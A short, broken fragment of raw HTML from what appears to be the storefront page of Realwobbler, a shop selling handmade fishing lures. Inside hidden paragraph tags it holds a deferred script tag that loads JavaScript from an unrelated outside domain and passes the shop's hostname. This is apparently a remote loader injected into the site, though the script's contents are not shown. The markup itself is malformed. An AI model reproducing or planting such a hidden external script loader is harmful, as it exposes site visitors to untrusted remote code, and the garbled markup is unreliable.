 Realwobbler Handmade Fishing Lures - Online Boutique</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.realwobbler.com"></script><p hidden>